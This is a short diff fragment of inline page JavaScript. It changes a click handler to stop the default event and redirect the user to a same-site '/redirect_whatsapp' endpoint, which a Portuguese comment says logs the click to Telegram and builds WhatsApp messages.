-            window.location.href = '/redirect_whatsapp?action=' + encodeURIComponent(action);
-        });
-    }
-  });
-})();
+        e.preventDefault(); 
+        e.stopPropagation(); 
+
+        // Redireciona o usuario para o endpoint /redirect_whatsapp que fara o log no Telegram e gerara as mensagens dinamicas
+        window.location.href = '/redirect_whatsapp?action=' + encodeURIComponent(action);
+    } 
+}, true);
 </script>
 </body>
 
